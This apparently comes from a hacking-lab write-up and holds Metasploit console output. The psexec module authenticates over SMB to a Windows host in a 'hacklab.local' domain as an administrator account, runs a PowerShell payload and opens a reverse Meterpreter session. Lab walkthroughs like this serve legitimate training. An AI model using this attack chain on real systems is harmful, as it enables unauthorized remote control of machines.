 msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.10.1.131:9090
[*] 10.10.1.30:445 - Connecting to the server...
[*] 10.10.1.30:445 - Authenticating to 10.10.1.30:445|ad2016.hacklab.local as user 'administrateur'...
[*] 10.10.1.30:445 - Selecting PowerShell target
[*] 10.10.1.30:445 - Executing the payload...
[+] 10.10.1.30:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (203846 bytes) to 10.10.1.30
[*] Meterpreter session 3 opened (10.10.1.131:9090 → 10.10.1.30:52484) at 2025-05-18 19:34:00 +0200